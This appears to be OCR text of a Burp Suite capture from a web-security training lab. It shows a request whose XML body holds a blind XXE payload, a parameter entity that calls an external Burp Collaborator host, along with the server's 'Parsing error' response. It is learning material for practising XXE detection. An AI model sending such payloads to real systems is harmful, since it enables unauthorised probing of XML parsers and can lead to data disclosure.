 Request
Pretty Raw Hex \n
10 Origin: https://ac141f431eb87927c03d6cc3008b00e9.web-security-academy.net
11 Content-Length: 220
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Sec-Gpc: 1
17 Te: trailers
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE xxx [ <!ENTITY % xxe SYSTEM "https://wuupo2t9oitwqeiixnrht7nb026suh.burpcollaborator.net"> %xxe; ]>
22 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"